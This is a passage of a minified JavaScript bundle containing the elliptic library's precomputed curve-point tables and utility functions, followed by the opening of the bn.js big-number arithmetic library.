a6cea250e7fd358d6c86dd45e458","38ee7b8cba5404dd84a25bf39cecb2ca900a79c42b262e556d64b1b59779057e"],["13464a57a78102aa62b6979ae817f4637ffcfed3c4b1ce30bcd6303f6caf666b","69be159004614580ef7e433453ccb0ca48f300a81d0942e13f495a907f6ecc27"],["bc4a9df5b713fe2e9aef430bcc1dc97a0cd9ccede2f28588cada3a0d2d83f366","d3a81ca6e785c06383937adf4b798caa6e8a9fbfa547b16d758d666581f33c1"],["8c28a97bf8298bc0d23d8c749452a32e694b65e30a9472a3954ab30fe5324caa","40a30463a3305193378fedf31f7cc0eb7ae784f0451cb9459e71dc73cbef9482"],["8ea9666139527a8c1dd94ce4f071fd23c8b350c5a4bb33748c4ba111faccae0","620efabbc8ee2782e24e7c0cfb95c5d735b783be9cf0f8e955af34a30e62b945"],["dd3625faef5ba06074669716bbd3788d89bdde815959968092f76cc4eb9a9787","7a188fa3520e30d461da2501045731ca941461982883395937f68d00c644a573"],["f710d79d9eb962297e4f6232b40e8f7feb2bc63814614d692c12de752408221e","ea98e67232d3b3295d3b535532115ccac8612c721851617526ae47a9c77bfc82"]]},naf:{wnd:7,points:[["f9308a019258c31049344f85f89d5229b531c845836f99b08601f113bce036f9","388f7b0f632de8140fe337e62a37f3566500a99934c2231b6cb9fd7584b8e672"],["2f8bde4d1a07209355b4a7250a5c5128e88b84bddc619ab7cba8d569b240efe4","d8ac222636e5e3d6d4dba9dda6c9c426f788271bab0d6840dca87d3aa6ac62d6"],["5cbdf0646e5db4eaa398f365f2ea7a0e3d419b7e0330e39ce92bddedcac4f9bc","6aebca40ba255960a3178d6d861a54dba813d0b813fde7b5a5082628087264da"],["acd484e2f0c7f65309ad178a9f559abde09796974c57e714c35f110dfc27ccbe","cc338921b0a7d9fd64380971763b61e9add888a4375f8e0f05cc262ac64f9c37"],["774ae7f858a9411e5ef4246b70c65aac5649980be5c17891bbec17895da008cb","d984a032eb6b5e190243dd56d7b7b365372db1e2dff9d6a8301d74c9c953c61b"],["f28773c2d975288bc7d1d205c3748651b075fbc6610e58cddeeddf8f19405aa8","ab0902e8d880a89758212eb65cdaf473a1a06da521fa91f29b5cb52db03ed81"],["d7924d4f7d43ea965a465ae3095ff41131e5946f3c85f79e44adbcf8e27e080e","581e2872a86c72a683842ec228cc6defea40af2bd896d3a5c504dc9ff6a26b58"],["defdea4cdb677750a420fee807eacf21eb9898ae79b9768766e4faa04a2d4a34","4211ab0694635168e997b0ead2a93daeced1f4a04a95c0f6cfb199f69e56eb77"],["2b4ea0a797a443d293ef5cff444f4979f06acfebd7e86d277475656138385b6c","85e89bc037945d93b343083b5a1c86131a01f60c50269763b570c854e5c09b7a"],["352bbf4a4cdd12564f93fa332ce333301d9ad40271f8107181340aef25be59d5","321eb4075348f534d59c18259dda3e1f4a1b3b2e71b1039c67bd3d8bcf81998c"],["2fa2104d6b38d11b0230010559879124e42ab8dfeff5ff29dc9cdadd4ecacc3f","2de1068295dd865b64569335bd5dd80181d70ecfc882648423ba76b532b7d67"],["9248279b09b4d68dab21a9b066edda83263c3d84e09572e269ca0cd7f5453714","73016f7bf234aade5d1aa71bdea2b1ff3fc0de2a887912ffe54a32ce97cb3402"],["daed4f2be3a8bf278e70132fb0beb7522f570e144bf615c07e996d443dee8729","a69dce4a7d6c98e8d4a1aca87ef8d7003f83c230f3afa726ab40e52290be1c55"],["c44d12c7065d812e8acf28d7cbb19f9011ecd9e9fdf281b0e6a3b5e87d22e7db","2119a460ce326cdc76c45926c982fdac0e106e861edf61c5a039063f0e0e6482"],["6a245bf6dc698504c89a20cfded60853152b695336c28063b61c65cbd269e6b4","e022cf42c2bd4a708b3f5126f16a24ad8b33ba48d0423b6efd5e6348100d8a82"],["1697ffa6fd9de627c077e3d2fe541084ce13300b0bec1146f95ae57f0d0bd6a5","b9c398f186806f5d27561506e4557433a2cf15009e498ae7adee9d63d01b2396"],["605bdb019981718b986d0f07e834cb0d9deb8360ffb7f61df982345ef27a7479","2972d2de4f8d20681a78d93ec96fe23c26bfae84fb14db43b01e1e9056b8c49"],["62d14dab4150bf497402fdc45a215e10dcb01c354959b10cfe31c7e9d87ff33d","80fc06bd8cc5b01098088a1950eed0db01aa132967ab472235f5642483b25eaf"],["80c60ad0040f27dade5b4b06c408e56b2c50e9f56b9b8b425e555c2f86308b6f","1c38303f1cc5c30f26e66bad7fe72f70a65eed4cbe7024eb1aa01f56430bd57a"],["7a9375ad6167ad54aa74c6348cc54d344cc5dc9487d847049d5eabb0fa03c8fb","d0e3fa9eca8726909559e0d79269046bdc59ea10c70ce2b02d499ec224dc7f7"],["d528ecd9b696b54c907a9ed045447a79bb408ec39b68df504bb51f459bc3ffc9","eecf41253136e5f99966f21881fd656ebc4345405c520dbc063465b521409933"],["49370a4b5f43412ea25f514e8ecdad05266115e4a7ecb1387231808f8b45963","758f3f41afd6ed428b3081b0512fd62a54c3f3afbb5b6764b653052a12949c9a"],["77f230936ee88cbbd73df930d64702ef881d811e0e1498e2f1c13eb1fc345d74","958ef42a7886b6400a08266e9ba1b37896c95330d97077cbbe8eb3c7671c60d6"],["f2dac991cc4ce4b9ea44887e5c7c0bce58c80074ab9d4dbaeb28531b7739f530","e0dedc9b3b2f8dad4da1f32dec2531df9eb5fbeb0598e4fd1a117dba703a3c37"],["463b3d9f662621fb1b4be8fbbe2520125a216cdfc9dae3debcba4850c690d45b","5ed430d78c296c3543114306dd8622d7c622e27c970a1de31cb377b01af7307e"],["f16f804244e46e2a09232d4aff3b59976b98fac14328a2d1a32496b49998f247","cedabd9b82203f7e13d206fcdf4e33d92a6c53c26e5cce26d6579962c4e31df6"],["caf754272dc84563b0352b7a14311af55d245315ace27c65369e15f7151d41d1","cb474660ef35f5f2a41b643fa5e460575f4fa9b7962232a5c32f908318a04476"],["2600ca4b282cb986f85d0f1709979d8b44a09c07cb86d7c124497bc86f082120","4119b88753c15bd6a693b03fcddbb45d5ac6be74ab5f0ef44b0be9475a7e4b40"],["7635ca72d7e8432c338ec53cd12220bc01c48685e24f7dc8c602a7746998e435","91b649609489d613d1d5e590f78e6d74ecfc061d57048bad9e76f302c5b9c61"],["754e3239f325570cdbbf4a87deee8a66b7f2b33479d468fbc1a50743bf56cc18","673fb86e5bda30fb3cd0ed304ea49a023ee33d0197a695d0c5d98093c536683"],["e3e6bd1071a1e96aff57859c82d570f0330800661d1c952f9fe2694691d9b9e8","59c9e0bba394e76f40c0aa58379a3cb6a5a2283993e90c4167002af4920e37f5"],["186b483d056a033826ae73d88f732985c4ccb1f32ba35f4b4cc47fdcf04aa6eb","3b952d32c67cf77e2e17446e204180ab21fb8090895138b4a4a797f86e80888b"],["df9d70a6b9876ce544c98561f4be4f725442e6d2b737d9c91a8321724ce0963f","55eb2dafd84d6ccd5f862b785dc39d4ab157222720ef9da217b8c45cf2ba2417"],["5edd5cc23c51e87a497ca815d5dce0f8ab52554f849ed8995de64c5f34ce7143","efae9c8dbc14130661e8cec030c89ad0c13c66c0d17a2905cdc706ab7399a868"],["290798c2b6476830da12fe02287e9e777aa3fba1c355b17a722d362f84614fba","e38da76dcd440621988d00bcf79af25d5b29c094db2a23146d003afd41943e7a"],["af3c423a95d9f5b3054754efa150ac39cd29552fe360257362dfdecef4053b45","f98a3fd831eb2b749a93b0e6f35cfb40c8cd5aa667a15581bc2feded498fd9c6"],["766dbb24d134e745cccaa28c99bf274906bb66b26dcf98df8d2fed50d884249a","744b1152eacbe5e38dcc887980da38b897584a65fa06cedd2c924f97cbac5996"],["59dbf46f8c94759ba21277c33784f41645f7b44f6c596a58ce92e666191abe3e","c534ad44175fbc300f4ea6ce648309a042ce739a7919798cd85e216c4a307f6e"],["f13ada95103c4537305e691e74e9a4a8dd647e711a95e73cb62dc6018cfd87b8","e13817b44ee14de663bf4bc808341f326949e21a6a75c2570778419bdaf5733d"],["7754b4fa0e8aced06d4167a2c59cca4cda1869c06ebadfb6488550015a88522c","30e93e864e669d82224b967c3020b8fa8d1e4e350b6cbcc537a48b57841163a2"],["948dcadf5990e048aa3874d46abef9d701858f95de8041d2a6828c99e2262519","e491a42537f6e597d5d28a3224b1bc25df9154efbd2ef1d2cbba2cae5347d57e"],["7962414450c76c1689c7b48f8202ec37fb224cf5ac0bfa1570328a8a3d7c77ab","100b610ec4ffb4760d5c1fc133ef6f6b12507a051f04ac5760afa5b29db83437"],["3514087834964b54b15b160644d915485a16977225b8847bb0dd085137ec47ca","ef0afbb2056205448e1652c48e8127fc6039e77c15c2378b7e7d15a0de293311"],["d3cc30ad6b483e4bc79ce2c9dd8bc54993e947eb8df787b442943d3f7b527eaf","8b378a22d827278d89c5e9be8f9508ae3c2ad46290358630afb34db04eede0a4"],["1624d84780732860ce1c78fcbfefe08b2b29823db913f6493975ba0ff4847610","68651cf9b6da903e0914448c6cd9d4ca896878f5282be4c8cc06e2a404078575"],["733ce80da955a8a26902c95633e62a985192474b5af207da6df7b4fd5fc61cd4","f5435a2bd2badf7d485a4d8b8db9fcce3e1ef8e0201e4578c54673bc1dc5ea1d"],["15d9441254945064cf1a1c33bbd3b49f8966c5092171e699ef258dfab81c045c","d56eb30b69463e7234f5137b73b84177434800bacebfc685fc37bbe9efe4070d"],["a1d0fcf2ec9de675b612136e5ce70d271c21417c9d2b8aaaac138599d0717940","edd77f50bcb5a3cab2e90737309667f2641462a54070f3d519212d39c197a629"],["e22fbe15c0af8ccc5780c0735f84dbe9a790badee8245c06c7ca37331cb36980","a855babad5cd60c88b430a69f53a1a7a38289154964799be43d06d77d31da06"],["311091dd9860e8e20ee13473c1155f5f69635e394704eaa74009452246cfa9b3","66db656f87d1f04fffd1f04788c06830871ec5a64feee685bd80f0b1286d8374"],["34c1fd04d301be89b31c0442d3e6ac24883928b45a9340781867d4232ec2dbdf","9414685e97b1b5954bd46f730174136d57f1ceeb487443dc5321857ba73abee"],["f219ea5d6b54701c1c14de5b557eb42a8d13f3abbcd08affcc2a5e6b049b8d63","4cb95957e83d40b0f73af4544cccf6b1f4b08d3c07b27fb8d8c2962a400766d1"],["d7b8740f74a8fbaab1f683db8f45de26543a5490bca627087236912469a0b448","fa77968128d9c92ee1010f337ad4717eff15db5ed3c049b3411e0315eaa4593b"],["32d31c222f8f6f0ef86f7c98d3a3335ead5bcd32abdd94289fe4d3091aa824bf","5f3032f5892156e39ccd3d7915b9e1da2e6dac9e6f26e961118d14b8462e1661"],["7461f371914ab32671045a155d9831ea8793d77cd59592c4340f86cbc18347b5","8ec0ba238b96bec0cbdddcae0aa442542eee1ff50c986ea6b39847b3cc092ff6"],["ee079adb1df1860074356a25aa38206a6d716b2c3e67453d287698bad7b2b2d6","8dc2412aafe3be5c4c5f37e0ecc5f9f6a446989af04c4e25ebaac479ec1c8c1e"],["16ec93e447ec83f0467b18302ee620f7e65de331874c9dc72bfd8616ba9da6b5","5e4631150e62fb40d0e8c2a7ca5804a39d58186a50e497139626778e25b0674d"],["eaa5f980c245f6f038978290afa70b6bd8855897f98b6aa485b96065d537bd99","f65f5d3e292c2e0819a528391c994624d784869d7e6ea67fb18041024edc07dc"],["78c9407544ac132692ee1910a02439958ae04877151342ea96c4b6b35a49f51","f3e0319169eb9b85d5404795539a5e68fa1fbd583c064d2462b675f194a3ddb4"],["494f4be219a1a77016dcd838431aea0001cdc8ae7a6fc688726578d9702857a5","42242a969283a5f339ba7f075e36ba2af925ce30d767ed6e55f4b031880d562c"],["a598a8030da6d86c6bc7f2f5144ea549d28211ea58faa70ebf4c1e665c1fe9b5","204b5d6f84822c307e4b4a7140737aec23fc63b65b35f86a10026dbd2d864e6b"],["c41916365abb2b5d09192f5f2dbeafec208f020f12570a184dbadc3e58595997","4f14351d0087efa49d245b328984989d5caf9450f34bfc0ed16e96b58fa9913"],["841d6063a586fa475a724604da03bc5b92a2e0d2e0a36acfe4c73a5514742881","73867f59c0659e81904f9a1c7543698e62562d6744c169ce7a36de01a8d6154"],["5e95bb399a6971d376026947f89bde2f282b33810928be4ded112ac4d70e20d5","39f23f366809085beebfc71181313775a99c9aed7d8ba38b161384c746012865"],["36e4641a53948fd476c39f8a99fd974e5ec07564b5315d8bf99471bca0ef2f66","d2424b1b1abe4eb8164227b085c9aa9456ea13493fd563e06fd51cf5694c78fc"],["336581ea7bfbbb290c191a2f507a41cf5643842170e914faeab27c2c579f726","ead12168595fe1be99252129b6e56b3391f7ab1410cd1e0ef3dcdcabd2fda224"],["8ab89816dadfd6b6a1f2634fcf00ec8403781025ed6890c4849742706bd43ede","6fdcef09f2f6d0a044e654aef624136f503d459c3e89845858a47a9129cdd24e"],["1e33f1a746c9c5778133344d9299fcaa20b0938e8acff2544bb40284b8c5fb94","60660257dd11b3aa9c8ed618d24edff2306d320f1d03010e33a7d2057f3b3b6"],["85b7c1dcb3cec1b7ee7f30ded79dd20a0ed1f4cc18cbcfcfa410361fd8f08f31","3d98a9cdd026dd43f39048f25a8847f4fcafad1895d7a633c6fed3c35e999511"],["29df9fbd8d9e46509275f4b125d6d45d7fbe9a3b878a7af872a2800661ac5f51","b4c4fe99c775a606e2d8862179139ffda61dc861c019e55cd2876eb2a27d84b"],["a0b1cae06b0a847a3fea6e671aaf8adfdfe58ca2f768105c8082b2e449fce252","ae434102edde0958ec4b19d917a6a28e6b72da1834aff0e650f049503a296cf2"],["4e8ceafb9b3e9a136dc7ff67e840295b499dfb3b2133e4ba113f2e4c0e121e5","cf2174118c8b6d7a4b48f6d534ce5c79422c086a63460502b827ce62a326683c"],["d24a44e047e19b6f5afb81c7ca2f69080a5076689a010919f42725c2b789a33b","6fb8d5591b466f8fc63db50f1c0f1c69013f996887b8244d2cdec417afea8fa3"],["ea01606a7a6c9cdd249fdfcfacb99584001edd28abbab77b5104e98e8e3b35d4","322af4908c7312b0cfbfe369f7a7b3cdb7d4494bc2823700cfd652188a3ea98d"],["af8addbf2b661c8a6c6328655eb96651252007d8c5ea31be4ad196de8ce2131f","6749e67c029b85f52a034eafd096836b2520818680e26ac8f3dfbcdb71749700"],["e3ae1974566ca06cc516d47e0fb165a674a3dabcfca15e722f0e3450f45889","2aeabe7e4531510116217f07bf4d07300de97e4874f81f533420a72eeb0bd6a4"],["591ee355313d99721cf6993ffed1e3e301993ff3ed258802075ea8ced397e246","b0ea558a113c30bea60fc4775460c7901ff0b053d25ca2bdeee98f1a4be5d196"],["11396d55fda54c49f19aa97318d8da61fa8584e47b084945077cf03255b52984","998c74a8cd45ac01289d5833a7beb4744ff536b01b257be4c5767bea93ea57a4"],["3c5d2a1ba39c5a1790000738c9e0c40b8dcdfd5468754b6405540157e017aa7a","b2284279995a34e2f9d4de7396fc18b80f9b8b9fdd270f6661f79ca4c81bd257"],["cc8704b8a60a0defa3a99a7299f2e9c3fbc395afb04ac078425ef8a1793cc030","bdd46039feed17881d1e0862db347f8cf395b74fc4bcdc4e940b74e3ac1f1b13"],["c533e4f7ea8555aacd9777ac5cad29b97dd4defccc53ee7ea204119b2889b197","6f0a256bc5efdf429a2fb6242f1a43a2d9b925bb4a4b3a26bb8e0f45eb596096"],["c14f8f2ccb27d6f109f6d08d03cc96a69ba8c34eec07bbcf566d48e33da6593","c359d6923bb398f7fd4473e16fe1c28475b740dd098075e6c0e8649113dc3a38"],["a6cbc3046bc6a450bac24789fa17115a4c9739ed75f8f21ce441f72e0b90e6ef","21ae7f4680e889bb130619e2c0f95a360ceb573c70603139862afd617fa9b9f"],["347d6d9a02c48927ebfb86c1359b1caf130a3c0267d11ce6344b39f99d43cc38","60ea7f61a353524d1c987f6ecec92f086d565ab687870cb12689ff1e31c74448"],["da6545d2181db8d983f7dcb375ef5866d47c67b1bf31c8cf855ef7437b72656a","49b96715ab6878a79e78f07ce5680c5d6673051b4935bd897fea824b77dc208a"],["c40747cc9d012cb1a13b8148309c6de7ec25d6945d657146b9d5994b8feb1111","5ca560753be2a12fc6de6caf2cb489565db936156b9514e1bb5e83037e0fa2d4"],["4e42c8ec82c99798ccf3a610be870e78338c7f713348bd34c8203ef4037f3502","7571d74ee5e0fb92a7a8b33a07783341a5492144cc54bcc40a94473693606437"],["3775ab7089bc6af823aba2e1af70b236d251cadb0c86743287522a1b3b0dedea","be52d107bcfa09d8bcb9736a828cfa7fac8db17bf7a76a2c42ad961409018cf7"],["cee31cbf7e34ec379d94fb814d3d775ad954595d1314ba8846959e3e82f74e26","8fd64a14c06b589c26b947ae2bcf6bfa0149ef0be14ed4d80f448a01c43b1c6d"],["b4f9eaea09b6917619f6ea6a4eb5464efddb58fd45b1ebefcdc1a01d08b47986","39e5c9925b5a54b07433a4f18c61726f8bb131c012ca542eb24a8ac07200682a"],["d4263dfc3d2df923a0179a48966d30ce84e2515afc3dccc1b77907792ebcc60e","62dfaf07a0f78feb30e30d6295853ce189e127760ad6cf7fae164e122a208d54"],["48457524820fa65a4f8d35eb6930857c0032acc0a4a2de422233eeda897612c4","25a748ab367979d98733c38a1fa1c2e7dc6cc07db2d60a9ae7a76aaa49bd0f77"],["dfeeef1881101f2cb11644f3a2afdfc2045e19919152923f367a1767c11cceda","ecfb7056cf1de042f9420bab396793c0c390bde74b4bbdff16a83ae09a9a7517"],["6d7ef6b17543f8373c573f44e1f389835d89bcbc6062ced36c82df83b8fae859","cd450ec335438986dfefa10c57fea9bcc521a0959b2d80bbf74b190dca712d10"],["e75605d59102a5a2684500d3b991f2e3f3c88b93225547035af25af66e04541f","f5c54754a8f71ee540b9b48728473e314f729ac5308b06938360990e2bfad125"],["eb98660f4c4dfaa06a2be453d5020bc99a0c2e60abe388457dd43fefb1ed620c","6cb9a8876d9cb8520609af3add26cd20a0a7cd8a9411131ce85f44100099223e"],["13e87b027d8514d35939f2e6892b19922154596941888336dc3563e3b8dba942","fef5a3c68059a6dec5d624114bf1e91aac2b9da568d6abeb2570d55646b8adf1"],["ee163026e9fd6fe017c38f06a5be6fc125424b371ce2708e7bf4491691e5764a","1acb250f255dd61c43d94ccc670d0f58f49ae3fa15b96623e5430da0ad6c62b2"],["b268f5ef9ad51e4d78de3a750c2dc89b1e626d43505867999932e5db33af3d80","5f310d4b3c99b9ebb19f77d41c1dee018cf0d34fd4191614003e945a1216e423"],["ff07f3118a9df035e9fad85eb6c7bfe42b02f01ca99ceea3bf7ffdba93c4750d","438136d603e858a3a5c440c38eccbaddc1d2942114e2eddd4740d098ced1f0d8"],["8d8b9855c7c052a34146fd20ffb658bea4b9f69e0d825ebec16e8c3ce2b526a1","cdb559eedc2d79f926baf44fb84ea4d44bcf50fee51d7ceb30e2e7f463036758"],["52db0b5384dfbf05bfa9d472d7ae26dfe4b851ceca91b1eba54263180da32b63","c3b997d050ee5d423ebaf66a6db9f57b3180c902875679de924b69d84a7b375"],["e62f9490d3d51da6395efd24e80919cc7d0f29c3f3fa48c6fff543becbd43352","6d89ad7ba4876b0b22c2ca280c682862f342c8591f1daf5170e07bfd9ccafa7d"],["7f30ea2476b399b4957509c88f77d0191afa2ff5cb7b14fd6d8e7d65aaab1193","ca5ef7d4b231c94c3b15389a5f6311e9daff7bb67b103e9880ef4bff637acaec"],["5098ff1e1d9f14fb46a210fada6c903fef0fb7b4a1dd1d9ac60a0361800b7a00","9731141d81fc8f8084d37c6e7542006b3ee1b40d60dfe5362a5b132fd17ddc0"],["32b78c7de9ee512a72895be6b9cbefa6e2f3c4ccce445c96b9f2c81e2778ad58","ee1849f513df71e32efc3896ee28260c73bb80547ae2275ba497237794c8753c"],["e2cb74fddc8e9fbcd076eef2a7c72b0ce37d50f08269dfc074b581550547a4f7","d3aa2ed71c9dd2247a62df062736eb0baddea9e36122d2be8641abcb005cc4a4"],["8438447566d4d7bedadc299496ab357426009a35f235cb141be0d99cd10ae3a8","c4e1020916980a4da5d01ac5e6ad330734ef0d7906631c4f2390426b2edd791f"],["4162d488b89402039b584c6fc6c308870587d9c46f660b878ab65c82c711d67e","67163e903236289f776f22c25fb8a3afc1732f2b84b4e95dbda47ae5a0852649"],["3fad3fa84caf0f34f0f89bfd2dcf54fc175d767aec3e50684f3ba4a4bf5f683d","cd1bc7cb6cc407bb2f0ca647c718a730cf71872e7d0d2a53fa20efcdfe61826"],["674f2600a3007a00568c1a7ce05d0816c1fb84bf1370798f1c69532faeb1a86b","299d21f9413f33b3edf43b257004580b70db57da0b182259e09eecc69e0d38a5"],["d32f4da54ade74abb81b815ad1fb3b263d82d6c692714bcff87d29bd5ee9f08f","f9429e738b8e53b968e99016c059707782e14f4535359d582fc416910b3eea87"],["30e4e670435385556e593657135845d36fbb6931f72b08cb1ed954f1e3ce3ff6","462f9bce619898638499350113bbc9b10a878d35da70740dc695a559eb88db7b"],["be2062003c51cc3004682904330e4dee7f3dcd10b01e580bf1971b04d4cad297","62188bc49d61e5428573d48a74e1c655b1c61090905682a0d5558ed72dccb9bc"],["93144423ace3451ed29e0fb9ac2af211cb6e84a601df5993c419859fff5df04a","7c10dfb164c3425f5c71a3f9d7992038f1065224f72bb9d1d902a6d13037b47c"],["b015f8044f5fcbdcf21ca26d6c34fb8197829205c7b7d2a7cb66418c157b112c","ab8c1e086d04e813744a655b2df8d5f83b3cdc6faa3088c1d3aea1454e3a1d5f"],["d5e9e1da649d97d89e4868117a465a3a4f8a18de57a140d36b3f2af341a21b52","4cb04437f391ed73111a13cc1d4dd0db1693465c2240480d8955e8592f27447a"],["d3ae41047dd7ca065dbf8ed77b992439983005cd72e16d6f996a5316d36966bb","bd1aeb21ad22ebb22a10f0303417c6d964f8cdd7df0aca614b10dc14d125ac46"],["463e2763d885f958fc66cdd22800f0a487197d0a82e377b49f80af87c897b065","bfefacdb0e5d0fd7df3a311a94de062b26b80c61fbc97508b79992671ef7ca7f"],["7985fdfd127c0567c6f53ec1bb63ec3158e597c40bfe747c83cddfc910641917","603c12daf3d9862ef2b25fe1de289aed24ed291e0ec6708703a5bd567f32ed03"],["74a1ad6b5f76e39db2dd249410eac7f99e74c59cb83d2d0ed5ff1543da7703e9","cc6157ef18c9c63cd6193d83631bbea0093e0968942e8c33d5737fd790e0db08"],["30682a50703375f602d416664ba19b7fc9bab42c72747463a71d0896b22f6da3","553e04f6b018b4fa6c8f39e7f311d3176290d0e0f19ca73f17714d9977a22ff8"],["9e2158f0d7c0d5f26c3791efefa79597654e7a2b2464f52b1ee6c1347769ef57","712fcdd1b9053f09003a3481fa7762e9ffd7c8ef35a38509e2fbf2629008373"],["176e26989a43c9cfeba4029c202538c28172e566e3c4fce7322857f3be327d66","ed8cc9d04b29eb877d270b4878dc43c19aefd31f4eee09ee7b47834c1fa4b1c3"],["75d46efea3771e6e68abb89a13ad747ecf1892393dfc4f1b7004788c50374da8","9852390a99507679fd0b86fd2b39a868d7efc22151346e1a3ca4726586a6bed8"],["809a20c67d64900ffb698c4c825f6d5f2310fb0451c869345b7319f645605721","9e994980d9917e22b76b061927fa04143d096ccc54963e6a5ebfa5f3f8e286c1"],["1b38903a43f7f114ed4500b4eac7083fdefece1cf29c63528d563446f972c180","4036edc931a60ae889353f77fd53de4a2708b26b6f5da72ad3394119daf408f9"]]}}},953:(t,e,i)=>{"use strict";var r=e,n=i(3785),a=i(9746),s=i(4504);r.assert=a,r.toArray=s.toArray,r.zero2=s.zero2,r.toHex=s.toHex,r.encode=s.encode,r.getNAF=function(t,e,i){var r=new Array(Math.max(t.bitLength(),i)+1);r.fill(0);for(var n=1<<e+1,a=t.clone(),s=0;s<r.length;s++){var f,o=a.andln(n-1);a.isOdd()?(f=o>(n>>1)-1?(n>>1)-o:o,a.isubn(f)):f=0,r[s]=f,a.iushrn(1)}return r},r.getJSF=function(t,e){var i=[[],[]];t=t.clone(),e=e.clone();for(var r,n=0,a=0;t.cmpn(-n)>0||e.cmpn(-a)>0;){var s,f,o=t.andln(3)+n&3,h=e.andln(3)+a&3;3===o&&(o=-1),3===h&&(h=-1),s=0==(1&o)?0:3!=(r=t.andln(7)+n&7)&&5!==r||2!==h?o:-o,i[0].push(s),f=0==(1&h)?0:3!=(r=e.andln(7)+a&7)&&5!==r||2!==o?h:-h,i[1].push(f),2*n===s+1&&(n=1-n),2*a===f+1&&(a=1-a),t.iushrn(1),e.iushrn(1)}return i},r.cachedProperty=function(t,e,i){var r="_"+e;t.prototype[e]=function(){return void 0!==this[r]?this[r]:this[r]=i.call(this)}},r.parseBytes=function(t){return"string"==typeof t?r.toArray(t,"hex"):t},r.intFromLE=function(t){return new n(t,"hex","le")}},3785:function(t,e,i){!function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function a(t,e,i){if(a.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"==typeof t?t.exports=a:e.BN=a,a.BN=a,a.wordSize=26;try{s="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:i(5568).Buffer}catch(t){}function f(t,e){var i=t.charCodeAt(e);return i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:i-48&15}function o(t,e,i){var r=f(t,i);return i-1>=e&&(r|=f(t,i-1)<<4),r}function h(t,e,i,r){for(var n=0,a=Math.min(t.length,i),s=e;s<a;s++){var f=t.charCodeAt(s)-48;n*=r,n+=f>=49?f-49+10:f>=17?f-17+10:f}return n}a.isBN=function(t){return t instanceof a||null!==t&&"object"==typeof t&&t.constructor.wordSize===a.wordSize&&Array.isArray(t.words)},a.max=function(t,e){return t.cmp(e)>0?t:e},a.min=function(t,e){return t.cmp(e)<0?t:e},a.prototype._init=function(t,e,i){if("number"==typeof t)return this._initNumber(t,e,i);if("object"==typeof t)return this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36);var n=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},a.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},a.prototype._initArray=function(t,e,i){if(r("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var a,s,f=0;if("be"===i)for(n=t.length-1,a=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[a]|=s<<f&67108863,this.words[a+1]=s>>>26-f&67108863,(f+=24)>=26&&(f-=26,a++);else if("le"===i)for(n=0,a=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[a]|=s<<f&67108863,this.words[a+1]=s>>>26-f&67108863,(f+=24)>=26&&(f-=26,a++);return this.strip()},a.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,a=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=o(t,e,r)<<a,this.words[s]|=67108863&n,a>=18?(a-=18,s+=1,this.words[s]|=n>>>26):a+=8;else for(r=(t.length-e)%2==0?e+1:e;r<t.length;r+=2)n=o(t,e,r)<<a,this.words[s]|=67108863&n,a>=18?(a-=18,s+=1,this.words[s]|=n>>>26):a+=8;this.strip()},a.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var a=t.length-i,s=a%r,f=Math.min(a,a-s)+i,o=0,d=i;d<f;d+=r)o=h(t,d,d+r,e),this.imuln(n),this.words[0]+o<67108864?this.words[0]+=o:this._iaddn(o);if(0!==s){var u=1;for(o=h(t,d,t.length,e),d=0;d<s;d++)u*=e;this.imuln(u),this.words[0]+o<67108864?this.words[0]+=o:this._iaddn(o)}this.strip()},a.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},a.prototype.clone=function(){var t=new a(null);return this.copy(t),t},a.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},a.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},a.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},a.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var d=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],u=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],c=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function l(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],a=0|e.words[0],s=n*a,f=67108863&s,o=s/67108864|0;i.words[0]=f;for(var h=1;h<r;h++){for(var d=o>>>26,u=67108863&o,c=Math.min(h,e.length-1),l=Math.max(0,h-t.length+1);l<=c;l++){var 